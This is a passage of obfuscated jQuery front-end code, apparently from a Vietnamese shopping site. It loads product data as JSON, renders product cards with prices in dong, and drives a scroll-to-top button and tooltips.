_0x446197='',_0x3d7ded=_0x215601[_0x301381(0xfa8,0xad6,0xc74,0x138c,0x7bc)](_0x215601[_0x503ed1(0x890,0x117f,0xd6b,0xace,0xf00)](_0x215601[_0x3b241b(0x118b,0x1892,0x1847,0x11f3,0x11fe)](_0x215601[_0x301381(0xe6d,0x9a7,0xd7f,0x1480,0x672)],_0x43802e),_0x215601[_0x503ed1(0x6fb,0x762,0xad2,0xb77,0xbe8)]),_0x4a65a7);$[_0x21fd2e(0x946,0x1f5,0x4dc,0x3a7,-0x198)+'ON'](_0x3d7ded,function(_0x52b4bb){function _0x57fbd2(_0x215c90,_0x81c11,_0x2ef8cc,_0x51866e,_0x42fbca){return _0x301381(_0x215c90-0x105,_0x81c11-0x1df,_0x51866e-0x52a,_0x51866e-0x6b,_0x42fbca);}var _0x3a3ca6={'GBLyq':function(_0x276958,_0x4c4ed1){function _0x4dc59b(_0x5110e2,_0x21d9f9,_0x28390a,_0x36fe32,_0x22230f){return _0x4025(_0x36fe32-0x37a,_0x5110e2);}return _0x215601[_0x4dc59b(0x1433,0x15a9,0x109d,0x1188,0x1276)](_0x276958,_0x4c4ed1);},'GiVwG':function(_0x59e990,_0x501ae8){function _0xdcb0a3(_0x1f1517,_0x1a10bf,_0x1d7eb1,_0x207c38,_0x17fea3){return _0x4025(_0x1a10bf-0x16b,_0x17fea3);}return _0x215601[_0xdcb0a3(-0xa6,0x569,0x2c0,0x41d,0x14b)](_0x59e990,_0x501ae8);},'auDPo':_0x215601[_0xc6200f(-0x3e3,0x16e,0x1e0,0x30d,-0x271)],'NeVGl':_0x215601[_0xc6200f(0xd71,0x841,0xb10,0x858,0xb88)],'xFufI':_0x215601[_0x57fbd2(0x10c1,0x151f,0x14cf,0xf88,0x12a6)],'rFNdE':function(_0x48e496,_0x342101){function _0x34314c(_0x3afa49,_0x2338e7,_0x3a1e81,_0x5a3a38,_0x41dcdb){return _0x57fbd2(_0x3afa49-0x52,_0x2338e7-0x99,_0x3a1e81-0xce,_0x5a3a38- -0x51a,_0x3a1e81);}return _0x215601[_0x34314c(0x2b2,0x13a,0x78e,0x1fc,0x6f6)](_0x48e496,_0x342101);},'Qpbfk':_0x215601[_0xc6200f(0x10ec,0x7a0,0x1000,0xb90,0xf96)],'XXqqP':_0x215601[_0x11213f(0x84b,0xa6c,0xc60,0x972,0x580)]};function _0x11213f(_0x558f65,_0x44f683,_0xb0e450,_0x3c8d9c,_0x13b693){return _0x503ed1(_0x558f65-0x22,_0xb0e450,_0x3c8d9c-0xbd,_0x3c8d9c-0x5,_0x13b693-0xab);}function _0x457fd8(_0x360b1a,_0x170a89,_0x208f54,_0x2d8e3d,_0x23194a){return _0x21fd2e(_0x2d8e3d,_0x170a89-0x112,_0x208f54-0x1d0,_0x23194a-0x43a,_0x23194a-0x17f);}_0x52b4bb[_0x57fbd2(0x11f5,0xba7,0x122e,0xce7,0x8fb)+'ch'](function(_0x30eaf7){function _0x2c5fb0(_0x486355,_0x5aebed,_0x1c4662,_0x289761,_0x2f1d6f){return _0xc6200f(_0x486355-0x1b8,_0x2f1d6f,_0x1c4662-0x4c,_0x486355- -0x139,_0x2f1d6f-0x3b);}var _0x25224b={'MfWIL':function(_0x3df84b,_0x1366b1){function _0x2e8fa9(_0x1a2e5c,_0x516234,_0x48cef4,_0x3a6554,_0xa1f6b4){return _0x4025(_0x3a6554-0x3c3,_0x1a2e5c);}return _0x434ee1[_0x2e8fa9(0xc26,0x1971,0x11fd,0x1270,0xf89)](_0x3df84b,_0x1366b1);},'HgLgO':_0x434ee1[_0x33b05e(0x2e8,0xf0b,0x1f2,0xeca,0x83c)],'UOItc':_0x434ee1[_0x33b05e(0x1279,0x10e8,0x6fc,0xb13,0xd45)]};function _0x3499d1(_0x288c51,_0x489ec0,_0x250d3d,_0x1c3b53,_0x499d67){return _0x457fd8(_0x288c51-0xd5,_0x489ec0-0x89,_0x250d3d-0x188,_0x288c51,_0x1c3b53- -0x14c);}function _0x33b05e(_0x22df64,_0x434fce,_0x9fde17,_0x47a0bf,_0x312eab){return _0xa7147b(_0x47a0bf,_0x434fce-0x99,_0x9fde17-0x162,_0x312eab- -0x69,_0x312eab-0x1ab);}function _0x5e1889(_0x5eba1c,_0x140698,_0x582746,_0x51e2b7,_0x393909){return _0xa7147b(_0x393909,_0x140698-0x66,_0x582746-0xfa,_0x5eba1c- -0xa4,_0x393909-0x85);}function _0x4cfcf2(_0x257a8b,_0x3c3239,_0x282d70,_0x35a9a7,_0x4ec669){return _0x11213f(_0x257a8b-0x17c,_0x3c3239-0x63,_0x35a9a7,_0x282d70-0x409,_0x4ec669-0x187);}if(_0x434ee1[_0x5e1889(0xcbf,0xcfb,0xb64,0xe98,0x998)](_0x434ee1[_0x33b05e(0x14d9,0x143c,0x15e4,0xc90,0x1015)],_0x434ee1[_0x33b05e(0xf9e,0xc76,0x97e,0x1203,0x1015)]))_0x1e5beb[_0x2c5fb0(0x96a,0x415,0x47d,0xbd9,0x2de)+_0x4cfcf2(0xbca,0xfb4,0x1182,0x186d,0x135a)]='.';else{var _0x3d7400='';if(_0x434ee1[_0x3499d1(0xfca,0xce7,0x61d,0x8c3,0xf0a)](_0x30eaf7[_0x5e1889(0x8f2,0x7f9,0x915,0x85a,0xfa5)],-0x1ff6*-0x1+0x730+-0x2726)){if(_0x434ee1[_0x2c5fb0(0x63d,0xc3d,0x129,0x77f,0x345)](_0x434ee1[_0x2c5fb0(0x37c,0x3de,0x1f4,-0xdc,0x273)],_0x434ee1[_0x4cfcf2(0xcec,0x14e0,0x123c,0x12fe,0x147b)]))_0x3d7400=_0x434ee1[_0x4cfcf2(0x10a1,0x159d,0x1075,0x9fb,0xadb)];else{if(_0x3a3ca6[_0x2c5fb0(0x448,0x3ef,0xb3d,0xb59,0x604)](_0x3a3ca6[_0x3499d1(0x864,0xaa3,0xde9,0x8aa,0xc16)](_0x5582c6,_0x3a3ca6[_0x2c5fb0(0x9e2,0x41b,0x44c,0xb49,0xe03)])[_0x2c5fb0(0x3c9,0x134,0x301,0x657,-0x362)+'h'],0x23ab+-0x1*-0x220+-0xd7*0x2d))_0x3a3ca6[_0x2c5fb0(0x340,0x8c,-0x8a,0x16c,0x1e0)](_0x9162ed,_0x3a3ca6[_0x3499d1(0x1319,0x1105,0x6c3,0xcef,0xefd)])[_0x5e1889(0x1088,0xd68,0x1235,0x146e,0x137a)]();_0x3a3ca6[_0x3499d1(0xaf6,0xf03,0x3ef,0x8aa,0x186)](_0x5dea7f,_0x3a3ca6[_0x4cfcf2(0x72d,0x20c,0x824,0x5de,0x88a)])[_0x2c5fb0(0x3a7,0x7bb,0x9ff,0x52a,0x886)+'ut'](),_0x3a3ca6[_0x4cfcf2(0xad4,0xc58,0x696,0xc6d,0xcd6)](_0x3cc12e,_0x3a3ca6[_0x33b05e(0x537,0x774,0x36e,-0xf7,0x62f)])[_0x5e1889(0x928,0x588,0xa29,0x974,0xcc7)+'ut']();}}else _0x434ee1[_0x5e1889(0xef0,0x129e,0x99b,0xe83,0x8f3)](_0x434ee1[_0x4cfcf2(0xd08,0xce1,0x70c,0x9e9,0xcf0)],_0x434ee1[_0x5e1889(0x57b,0xa64,0x7d1,0x1a3,0x8ee)])?_0x25224b[_0x33b05e(0x9a8,0x9f4,0xa55,0x4ed,0x6bc)](_0x2aa4a1,_0x25224b[_0x2c5fb0(-0x19,0x346,0x43,0x3ec,0x201)])[_0x4cfcf2(0x7f6,0x19,0x5fb,0x847,0xc8a)](_0x25224b[_0x33b05e(0xd7d,0x9eb,0x521,0xaae,0x6bc)](_0x20704a,this)[_0x33b05e(0xa1f,0x11c5,0x575,0x967,0xb60)](_0x25224b[_0x2c5fb0(0x9a0,0x4a8,0x7d0,0xeb3,0xdd6)])):_0x3d7400=_0x434ee1[_0x4cfcf2(0xb03,0xdc2,0x1087,0x1211,0xe1a)](_0x434ee1[_0x5e1889(0x10c7,0x15f6,0xe95,0x1195,0x1725)](_0x160364,_0x30eaf7[_0x4cfcf2(0xd55,0xe9d,0xa83,0x107a,0x4de)]),'\x20đ');_0x446197+=_0x434ee1[_0x4cfcf2(0x151a,0x10ee,0x1087,0x1693,0xb77)](_0x434ee1[_0x3499d1(0xf57,0x12f6,0x1157,0xd81,0xe25)](_0x3499d1(0x189c,0x103a,0x18fe,0x11e3,0x131b)+_0x5e1889(0xcbb,0xc07,0x70f,0x8d0,0x1165)+_0x2c5fb0(0x3bb,0x52c,0x967,0x5df,-0x15f)+_0x4cfcf2(0x857,0xdb1,0xe26,0x1471,0x9d9)+_0x5e1889(0xcf6,0xf82,0x70e,0x11b9,0xab4)+_0x30eaf7[_0x3499d1(0x10f2,0x104e,0xd6f,0xb4f,0x11e0)+_0x5e1889(0xc02,0xbe0,0x650,0xb61,0xffb)]+(_0x5e1889(0x84e,0x6de,0xe1e,0x371,0xae2)+_0x4cfcf2(0xab3,0xa62,0xbd7,0x95c,0xac7)+_0x33b05e(0xac8,0xb2f,0x108c,0x109c,0x11ce)+'=\x22')+_0x30eaf7[_0x2c5fb0(0x5e5,0x9a9,0x5c5,-0x9,0x106)+_0x5e1889(0xa92,0x479,0xa35,0xec5,0x1056)+'ge'][_0x33b05e(0x101e,0x716,0x11b9,0xdbd,0xb54)]+(_0x4cfcf2(0x9de,0xd3f,0x10bf,0x143f,0x9ca)+'=\x22')+_0x30eaf7[_0x5e1889(0xb66,0x676,0xf23,0x69d,0x586)+_0x4cfcf2(0xc55,0xdab,0x1360,0x14a7,0x13fe)+'e']+(_0x3499d1(0x57a,0xa9e,0x389,0x837,0x588)+_0x5e1889(0x10bc,0x16fc,0x1242,0x10bd,0xa29)+_0x5e1889(0x116b,0xb5c,0x10dc,0x173d,0x1434)+_0x3499d1(0x1486,0x1729,0xdea,0x11a2,0x103b)+_0x3499d1(0xc65,0xaa4,0x17bc,0x10fe,0xdcb)+_0x2c5fb0(0x39a,-0x202,0x15d,0x13f,0x96e)+_0x33b05e(0x9aa,0xc1a,0x2f2,0xf8a,0x9c0)+_0x33b05e(0x35c,0x7ff,0x599,0x9d4,0x8bd)+_0x33b05e(0x972,0x16d5,0x162c,0xf39,0x1038)+_0x3499d1(0xafa,0x6e3,0xaf2,0x99d,0x32f))+_0x30eaf7[_0x3499d1(0x555,0x7f2,0x920,0xb4f,0xcad)+_0x4cfcf2(0xf3a,0x1713,0x1360,0x12c0,0x13ef)+'e']+(_0x5e1889(0x437,0xabc,0x3f2,0x7dd,0xa84)+_0x5e1889(0x69e,0xd37,0x55c,0xbc2,0xa36)+_0x5e1889(0x10bc,0xb7a,0x13ec,0x15ff,0xf30)+_0x3499d1(0x13d1,0x109c,0x175e,0x1154,0xe1b)+_0x3499d1(0xdfe,0x146f,0x13c4,0x11a2,0x1182)+_0x3499d1(0x9b6,0x316,0x944,0x8db,0xc36)+'\x22>'),_0x3d7400),_0x5e1889(0x437,0xb41,0x91e,0x413,-0x7c)+_0x2c5fb0(0x11d,-0x150,0x466,-0x39f,0x25b)+_0x4cfcf2(0xe86,0xbe1,0x975,0x3dc,0x4c3)+_0x33b05e(0x17c7,0xb6d,0xe6d,0x130f,0x10c4)+_0x3499d1(0xfbb,0x877,0x3cb,0x925,0x856)+_0x3499d1(0x9aa,0x31c,0xe5a,0x862,0xf8c)+_0x5e1889(0x5bd,0xbcc,0x574,0xbc4,0xcda)+_0x3499d1(0x640,0x3f7,0xd53,0xa20,0x72d));}});function _0xc6200f(_0x35abbc,_0x5402b0,_0x47b19a,_0x3fbce4,_0x31ee2c){return _0x503ed1(_0x35abbc-0x162,_0x5402b0,_0x3fbce4- -0x113,_0x3fbce4-0xbd,_0x31ee2c-0xa1);}if(_0x215601[_0xc6200f(-0x76,0x23d,0x852,0x32f,-0x3de)](_0x4a65a7[_0x11213f(0xb57,0xbe3,0xa25,0xa29,0xd93)](),'')){if(_0x215601[_0x457fd8(0xbd7,0x327,0x3c1,0x51a,0x566)](_0x215601[_0x57fbd2(0x5eb,0x419,0x998,0x55b,0x2ad)],_0x215601[_0xa7147b(0xbec,0x164,0xb2d,0x501,-0x2b)]))return _0x18562d[_0x57fbd2(0xea5,0x32a,0x8ee,0x8a1,0xc0c)](_0x434ee1[_0x457fd8(0xa19,0xe91,0x1375,0x1070,0xe5f)],_0x52a370,_0x434ee1[_0x11213f(-0x49c,-0x47e,0x3bb,0x22c,0x17c)]),![];else _0x215601[_0x457fd8(0x10ce,0x11ca,0x142d,0xd13,0x1055)]($,_0x215601[_0xa7147b(0xd84,0xf3b,0x1392,0xf40,0xb40)])[_0xa7147b(0xf86,0xd7c,0x11ae,0xcf8,0xb68)](),_0x215601[_0x57fbd2(0xb24,0x12f5,0x14e7,0x1056,0x1715)]($,_0x215601[_0x57fbd2(0x1348,0x11d0,0x156c,0xf9a,0x14cd)])[_0x11213f(-0x410,-0x3d5,0x336,0x1f2,-0x52e)](_0x446197);}else{if(_0x215601[_0x457fd8(0x9d4,0x567,0x1164,0x65c,0xba4)](_0x215601[_0x11213f(0xbed,0x303,0x2d2,0x8e6,0xea5)],_0x215601[_0x457fd8(0x77b,0x718,0x711,0x912,0xc93)]))_0x215601[_0xc6200f(0x94f,0xf0d,0x58c,0xad8,0xa0e)]($,_0x215601[_0x11213f(0x114f,0xb90,0x554,0xc24,0x6c2)])[_0x457fd8(0x996,0x1ff,0x76,0xc51,0x6cf)]();else{var _0x1b6e42='';_0x434ee1[_0x11213f(0x249,0xb20,0x8e6,0x498,0x937)](_0x20af57[_0x457fd8(0x629,0x46b,0x9ca,0x72b,0xa27)],-0x20d2+-0xfcd+0x309f)?_0x1b6e42=_0x434ee1[_0x457fd8(0x1444,0xa7c,0x1622,0x935,0x1019)]:_0x1b6e42=_0x434ee1[_0xc6200f(0x95f,0xaa1,0x51d,0xaae,0x679)](_0x434ee1[_0xc6200f(0xcfb,0x42a,0x464,0x86c,0x5d8)](_0x1cd59e,_0x5cdf40[_0xa7147b(0xc3c,0x604,0xec0,0x996,0x755)]),'\x20đ'),_0x213512+=_0x434ee1[_0x57fbd2(0x1607,0x150b,0x162c,0xff4,0x1291)](_0x434ee1[_0xa7147b(0x1347,0x984,0xa88,0xe3c,0xfbb)](_0x457fd8(0x1137,0x155a,0x1881,0xfb9,0x132f)+_0xc6200f(0x3f7,0x6a1,0x245,0x873,0xd8d)+_0x457fd8(0xf84,0x10f2,0x8ff,0xb45,0xa71)+_0x11213f(0x784,0x10c7,0x499,0xa1d,0x4b7)+_0x457fd8(0xd58,0x1099,0xae5,0xb41,0xe2b)+_0xb861a[_0x11213f(0xbd0,0x4ef,0xbf7,0x8ee,0x7ff)+_0x11213f(0xf54,0xf9e,0x36e,0x98a,0xb8b)]+(_0xc6200f(-0x175,-0x281,0x25c,0x406,0x54d)+_0x457fd8(0x11ef,0xed0,0x11d2,0x920,0xb7b)+_0x57fbd2(0xd63,0x162e,0x139d,0x1291,0x169f)+'=\x22')+_0x2f7eff[_0x457fd8(0xa55,0xefc,0x835,0xf97,0xc9b)+_0xa7147b(0xfa8,0xb16,0x105b,0xb36,0xf7d)+'ge'][_0xc6200f(0xd7b,0x6e6,0xcd6,0x6d1,0x3f7)]+(_0xa7147b(0xbeb,0xffb,0x1603,0xfd2,0xbf4)+'=\x22')+_0x4b3d06[_0xa7147b(0x95d,0xca3,0xe26,0xc0a,0xa42)+_0xc6200f(0xb10,0xc14,0x1482,0xd87,0x655)+'e']+(_0xc6200f(0x44d,-0x1b4,0x16,0x406,0x99c)+_0xa7147b(0x118e,0xb4b,0xc11,0x1160,0x1188)+_0x57fbd2(0x1377,0x1630,0x1488,0x1269,0x14dc)+_0xa7147b(0xde7,0x13e5,0x183c,0x125d,0xf79)+_0xc6200f(0xac1,0x895,0x10f0,0xccd,0x10c7)+_0xa7147b(0xf87,0xb62,0x846,0x9bf,0xa53)+_0x57fbd2(0x498,0xa61,0x58b,0xa83,0xfb3)+_0xc6200f(0x902,0xd8,0xb43,0x43a,-0x62)+_0x57fbd2(0x177e,0xd03,0x126c,0x10fb,0x1495)+_0x11213f(0x380,0x75f,0x64c,0x73c,0xba2))+_0x51d32a[_0xa7147b(0x11b5,0x73a,0xe13,0xc0a,0x1252)+_0x57fbd2(0x1110,0x1826,0x18d6,0x12cd,0xc70)+'e']+(_0x57fbd2(0x633,0x821,-0x182,0x535,0x341)+_0xc6200f(0x712,0x4dc,0x60d,0x256,0x51f)+_0xc6200f(0xc3c,0x7fa,0xa96,0xc74,0x9d9)+_0xa7147b(0x174b,0x14b8,0xd45,0x120f,0xcad)+_0x57fbd2(0x11e9,0x16d3,0x1677,0x12b7,0x1028)+_0xc6200f(0x6f0,0x94c,0x906,0x4aa,0x58e)+'\x22>'),_0x1b6e42),_0x11213f(0x443,0x688,0x85c,0x1bf,-0x3ec)+_0xa7147b(0xce2,0x73c,0x5c8,0x742,0x84f)+_0x457fd8(0xb8d,0x472,0x47f,0xb0e,0x919)+_0xa7147b(0x14a4,0x16c6,0xe46,0x112d,0x15bb)+_0x457fd8(0xa8a,0x10e6,0xf68,0x594,0xa71)+_0xa7147b(0x86d,0xd36,0x7a6,0x91d,0x649)+_0x457fd8(0xb52,-0x2d,0x273,0x98e,0x6f2)+_0xa7147b(0xa29,0xee6,0x53b,0xadb,0x695));}}function _0xa7147b(_0x42cb1c,_0x5f373d,_0x5af308,_0x304a82,_0x362f5e){return _0x301381(_0x42cb1c-0x146,_0x5f373d-0x3b,_0x304a82-0x4d0,_0x304a82-0x85,_0x42cb1c);}function _0x160364(_0x4cc5fd){function _0x51bf25(_0x2edaaf,_0x3e4f4d,_0x1848bd,_0x55c45e,_0x5dfca3){return _0x57fbd2(_0x2edaaf-0xc9,_0x3e4f4d-0x1da,_0x1848bd-0x47,_0x55c45e- -0x113,_0x1848bd);}function _0x55d10e(_0x240552,_0x561fcb,_0x226fce,_0x5a52b3,_0x167cb2){return _0x57fbd2(_0x240552-0x1f,_0x561fcb-0x3,_0x226fce-0x17e,_0x561fcb- -0x6c5,_0x167cb2);}function _0xb5a2be(_0x2ca25f,_0x347e3c,_0xf39e70,_0xde8b8e,_0x5f2cc1){return _0xc6200f(_0x2ca25f-0x1c7,_0xf39e70,_0xf39e70-0x26,_0x2ca25f-0x349,_0x5f2cc1-0x75);}function _0x284b85(_0x98c1be,_0x270d5c,_0x5acb9d,_0xf58b23,_0x396c74){return _0x11213f(_0x98c1be-0x79,_0x270d5c-0x41,_0x5acb9d,_0x396c74- -0x279,_0x396c74-0xe5);}function _0x224ebe(_0x4da0e0,_0x236bde,_0x186107,_0x18eaad,_0x28b2f9){return _0x457fd8(_0x4da0e0-0x16d,_0x236bde-0xa8,_0x186107-0x17,_0x18eaad,_0x28b2f9- -0x25e);}if(_0x434ee1[_0x55d10e(0x565,0x859,0x22b,0x600,0xc7c)](_0x434ee1[_0x284b85(0x888,0x88,0xbd3,0x34,0x608)],_0x434ee1[_0x55d10e(0x815,0x532,0xaec,-0xd4,0x546)])){var _0x571fc9=_0x434ee1[_0x51bf25(0x17be,0x181a,0x115e,0x111c,0x158e)](parseFloat,_0x4cc5fd)[_0x224ebe(0x1159,0xe60,0x907,0xf4c,0xb53)+'ed'](0x240d*0x1+0x1*-0x8b1+-0x1b5a)[_0x224ebe(0xcf8,0x100e,0x7e6,0xb4e,0xb38)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0x434ee1[_0x224ebe(0x88b,0x169,0x720,-0x141,0x4d1)])[_0x55d10e(0xfd8,0xad6,0xfb0,0x84f,0x588)+_0xb5a2be(0x67f,0x761,0x119,0xabf,0x947)](),_0x92bb=_0x571fc9[_0x51bf25(0x875,0xa19,0xcd9,0x935,0x519)+'h'];return _0x571fc9=_0x571fc9[_0x55d10e(-0x2e0,0x20e,-0x373,-0x1a4,-0x39f)+_0xb5a2be(0x10e6,0x1128,0xcbd,0xade,0x17d5)](-0x1116+0x2200+-0x10ea*0x1,_0x434ee1[_0x224ebe(0xc16,0x9b4,0x4b9,0x61e,0x838)](_0x92bb,-0x1a3e+0x1*-0x12ff+0x20*0x16a)),_0x571fc9;}else _0xee9738+=_0x3a3ca6[_0x51bf25(0x3ad,0x927,0x502,0xa10,0x417)];}});function _0x21fd2e(_0x502690,_0x5e12ea,_0x269e4d,_0x22a8c2,_0x5775f8){return _0x3412ce(_0x502690-0xd1,_0x22a8c2- -0x39a,_0x502690,_0x22a8c2-0xba,_0x5775f8-0x4f);}_0x215601[_0x21fd2e(-0x416,0x764,0x7f0,0x313,0x6a1)]($,_0x215601[_0x503ed1(0x9e5,0xb4f,0xb62,0x69e,0x11e6)])[_0x3b241b(0xa2f,0x3bd,0x5c5,0x631,0x5ed)](function(){function _0x40f98e(_0x2ec1c4,_0x296ab9,_0x52a3fe,_0x4911b0,_0x4306e3){return _0x3b241b(_0x296ab9- -0x6c5,_0x296ab9-0x93,_0x52a3fe-0x15c,_0x2ec1c4,_0x4306e3-0xc);}function _0x4d8061(_0x2fdf03,_0x32a39e,_0x294da6,_0x40aaac,_0x37ada1){return _0x2a2b2b(_0x2fdf03-0x91,_0x2fdf03-0x3c,_0x294da6-0x147,_0x32a39e,_0x37ada1-0x1dd);}function _0x4f0bff(_0x1c3ffb,_0x53c2b7,_0x393427,_0x1d0bbb,_0x52b2cc){return _0x503ed1(_0x1c3ffb-0x41,_0x1c3ffb,_0x53c2b7-0x3c3,_0x1d0bbb-0x1cb,_0x52b2cc-0x1dc);}function _0x7bf633(_0x1df39a,_0x1393f1,_0x4495f4,_0x1285d9,_0x2af573){return _0x3b241b(_0x1393f1- -0x643,_0x1393f1-0x12e,_0x4495f4-0x172,_0x2af573,_0x2af573-0x1);}function _0x52be58(_0x1f57ce,_0x881f80,_0x4a371e,_0xb500e0,_0x16378f){return _0x21fd2e(_0x881f80,_0x881f80-0x14a,_0x4a371e-0x8c,_0x4a371e-0x17,_0x16378f-0x1e6);}_0x215601[_0x7bf633(0x2c9,-0x127,0x8f,-0x7de,-0x77b)](_0x215601[_0x7bf633(0x16a,0xd6,0x712,0x6c5,0x389)],_0x215601[_0x7bf633(-0x67,0xd6,-0x316,-0x1e5,0x438)])?(_0x2bf6a6[_0x52be58(0x12ad,0x90a,0xc20,0x1115,0xcc3)](_0x435fc1),_0x4c204b[_0x52be58(0x94f,0x44e,0x4b5,0x2ae,0x3b9)](_0x434ee1[_0x7bf633(0xb2b,0x7d2,0xb74,0x1bc,0xa67)],_0x434ee1[_0x40f98e(0xc15,0x707,0x7e5,0x64c,0x7b0)],_0x434ee1[_0x7bf633(0x9aa,0x480,0x2ff,0x14f,-0x17e)]),_0x3cee39[_0x52be58(0x2cc,-0x532,0x175,-0x67,0x167)+'d']()):_0x215601[_0x40f98e(0x659,0x640,0x735,0x391,0x81b)]($,_0x215601[_0x40f98e(0x67d,0x8c2,0xe99,0x8c9,0xa9d)])[_0x52be58(0x895,0x224,0x2ac,-0x3c6,0x2a2)]();});});}$(_0x309c68(0x9ea,0x75f,0x2b2,0x870,0xb09)+_0x27d942(0x1d7,-0x4a4,0x17b,0x45c,0x13))[_0x27d942(0x4fd,-0x11c,0x38a,-0x1ff,-0x205)](function(){var _0x124a1f={'GdSiz':_0x1978ad(0x92c,0xf67,0xf50,0x155a,0xecd),'ClMQv':function(_0x238c9a,_0x23b3e9){return _0x238c9a(_0x23b3e9);},'wvoYH':_0x1978ad(0xfd0,0x8e3,0x690,0x315,0x1007)+_0x2541c9(0x91f,0x1ae,0x872,0x24,0x489)};function _0x1978ad(_0x37a91b,_0x1326dd,_0x6d6840,_0x45097b,_0x33152c){return _0x27d942(_0x1326dd-0x3a8,_0x1326dd-0x12c,_0x45097b,_0x45097b-0x1a4,_0x33152c-0x12b);}function _0x3d8ad1(_0x8263fd,_0x3c111b,_0x10490b,_0xd1f9f8,_0x5850eb){return _0x27d942(_0x5850eb-0x196,_0x3c111b-0x169,_0x3c111b,_0xd1f9f8-0x170,_0x5850eb-0x139);}function _0x2541c9(_0x2099f1,_0x539b5e,_0x4e46e8,_0x4956da,_0x2f8375){return _0x309c68(_0x2099f1-0x1d9,_0x539b5e-0x30,_0x4e46e8-0x172,_0x2f8375- -0x5f6,_0x2099f1);}function _0x38ef46(_0x3a1e14,_0x2a8841,_0x32676f,_0x3a1620,_0x25a0a4){return _0x151c7b(_0x3a1e14-0xa9,_0x32676f- -0x54,_0x32676f-0xc6,_0x3a1620-0x4a,_0x3a1620);}console[_0x1978ad(0xa7e,0xe6f,0x12cc,0x1267,0x101b)](_0x124a1f[_0x1978ad(0xb8d,0x71c,0x82e,0x174,0x901)]);var _0x5a9230={};function _0x4df8ff(_0x4f922f,_0x1f5ccc,_0x2f8984,_0x5e84e7,_0x504cc4){return _0x2141b2(_0x4f922f-0x1bf,_0x5e84e7,_0x504cc4- -0x60d,_0x5e84e7-0x102,_0x504cc4-0x158);}_0x5a9230[_0x38ef46(0x219,0x7e8,0x44e,0xa45,0x946)+_0x2541c9(0x701,0xb73,0x641,0x703,0xa75)]=0x0,_0x124a1f[_0x38ef46(0x491,0x711,0x177,-0xdd,-0x166)]($,_0x124a1f[_0x4df8ff(0xc2f,0x81a,0xda3,0x673,0x756)])[_0x38ef46(0x7ed,-0xcb,0x50d,0xa0,0x9c6)+'te'](_0x5a9230,0x6d8+0x5f*-0x20+0x3a*0x24);}),$(window)[_0x27d942(0x292,-0x331,0x75b,0x8c6,0x83c)+'l'](function(){function _0x92306c(_0x156e44,_0x3298c7,_0x35380c,_0x13c154,_0x54df13){return _0x309c68(_0x156e44-0x15c,_0x3298c7-0x1a4,_0x35380c-0x131,_0x54df13- -0x5e,_0x35380c);}var _0x394d25={'sFORS':function(_0x24dbb1,_0x54f8dd){return _0x24dbb1>_0x54f8dd;},'pkMtf':function(_0x277f3e,_0x3e3114){return _0x277f3e(_0x3e3114);},'FjVvs':function(_0x552bb8,_0xf0589b){return _0x552bb8(_0xf0589b);},'sRRrJ':_0x48a2a2(0xadf,0x8f8,0x7c7,0x3dd,0xdb3)+_0x1e66f2(0x5ec,0x906,0x505,0x82a,0x96a)};function _0x48a2a2(_0x172499,_0x18ce67,_0xeb7c46,_0x581427,_0x4bda84){return _0x309c68(_0x172499-0xf9,_0x18ce67-0x16,_0xeb7c46-0x5b,_0x18ce67-0x88,_0x172499);}function _0x14a3b1(_0x16f5d2,_0x22b023,_0x428fd5,_0x419f27,_0x4afadd){return _0x27d942(_0x419f27-0x2e1,_0x22b023-0xb5,_0x428fd5,_0x419f27-0x128,_0x4afadd-0x107);}function _0x2aac7c(_0x20e473,_0x124191,_0x34275a,_0x4a053d,_0xbb8d19){return _0x27d942(_0x4a053d-0x1c3,_0x124191-0x126,_0x20e473,_0x4a053d-0x1ba,_0xbb8d19-0x7e);}function _0x1e66f2(_0x11eb8f,_0x512423,_0x505698,_0x1f5e27,_0x2a783a){return _0x27d942(_0x505698-0x32e,_0x512423-0xa1,_0x1f5e27,_0x1f5e27-0x111,_0x2a783a-0x18d);}if(_0x394d25[_0x48a2a2(0x885,0x869,0xcb2,0x4d3,0x3f0)](_0x394d25[_0x48a2a2(0x14c7,0x10bb,0x10bb,0xf82,0x12ae)]($,window)[_0x14a3b1(0x4c0,-0x95,0x596,0x573,0x26c)+_0x48a2a2(0x17a0,0x10f3,0x166d,0xef7,0x172d)](),0x13*-0x89+-0xe*0x133+0x1*0x1af5))_0x394d25[_0x1e66f2(0xf8,0xab5,0x6ae,0x76a,0xba0)]($,_0x394d25[_0x92306c(0xbb5,0xaf4,0x131f,0xe3b,0x1078)])[_0x92306c(0xcb6,0x14c3,0x12eb,0x7b2,0xe2e)+'n']();else _0x394d25[_0x2aac7c(0x139d,0xd23,0xed8,0xd42,0x1158)]($,_0x394d25[_0x1e66f2(0x141c,0xa92,0xf50,0x1229,0xdd3)])[_0x92306c(0xef5,0x103e,0xe1e,0xfe3,0x937)+'ut']();});function tooltip(){function _0x50d858(_0x48bcc1,_0x58d4b6,_0x35c4d1,_0xca789c,_0x53dcf9){return _0x27d942(_0x48bcc1- -0x84,_0x58d4b6-0x11d,_0xca789c,_0xca789c-0x69,_0x53dcf9-0xf2);}var _0x400a9b={'UCmeT':_0x3e6b3f(0xf22,0x1171,0x1683,0x1189,0x1822)+_0x4483dd(0x8de,0x604,0x751,0xb1c,0x57)+_0x3e6b3f(0x7fc,0xbed,0x901,0x6e8,0x662)+_0x4483dd(-0x6bc,-0x26,0x2e5,0x2,0x1b)+'|3','mggdl':_0x40656f(0x6c6,0x824,0x6f8,0xcef,0x7e1)+_0x4483dd(0x1b5,0x1c8,0x886,0x2fb,0x5b3)+_0x27f279(-0x48,0x4f0,0x74f,0x8fc,0x4b7)+_0x3e6b3f(0x4d5,0x6dc,0x713,0x88e,0x922)+_0x50d858(0x340,-0xaa,-0x394,-0x302,0xdc)+_0x4483dd(0x144,0x113,-0x5ca,-0x1d8,-0x52e)+_0x27f279(0x2dd,0x273,0x405,0x439,0x8e)+_0x27f279(0x276,-0x65,0x9b,-0x57f,0x4a0)+'n>','dmYIl':_0x27f279(0xd2f,0xc8a,0x7ec,0x55c,0x1052)+_0x27f279(0x950,0x8c8,0x468,0x309,0x61e)+_0x3e6b3f(-0x64,0x54e,0x833,-0x190,0x7db)+_0x3e6b3f(0xf67,0xb9f,0x10e7,0x120a,0xb7e)+_0x40656f(0x83d,-0xe5,0x328,0x10f,0x255)+_0x40656f(0x404,0xd0a,0x693,0x837,0xb37),'bEASW':_0x50d858(0x49d,-0x12b,0x55a,0x7ca,-0x208)+'>','hrMAH':_0x3e6b3f(0xf7e,0xbe3,0x7e0,0xf32,0x1239)+_0x3e6b3f(0x5b3,0x706,0x425,0x687,0x831)+_0x4483dd(0x82d,0x440,0xb2d,0x590,0x6c5)+_0x4483dd(0xc16,0xae